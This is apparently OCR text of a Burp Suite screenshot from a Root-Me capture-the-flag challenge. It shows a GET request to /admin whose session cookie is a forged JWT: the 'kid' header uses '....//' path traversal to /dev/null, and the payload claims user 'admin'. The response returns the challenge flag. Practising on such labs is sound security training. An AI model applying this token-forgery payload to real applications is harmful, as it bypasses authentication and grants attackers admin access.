 Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web T... \n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59081
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org:59081/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2
Rldi9udWxsIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3MjM5MTYyMDN9.Qzh
heoatq3_Mdae_RzrYdLC3B0bYtC7ady-pMbAogj0
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Sat, 17 Aug 2024 17:59:17 GMT
4 Content-Type: application/json
5 Content-Length: 74
6 Connection: close
7
8 {
"Succes":"Well done ! Here is your flag : RM{Uns3cUr3_f1l3_H4ndl
}
9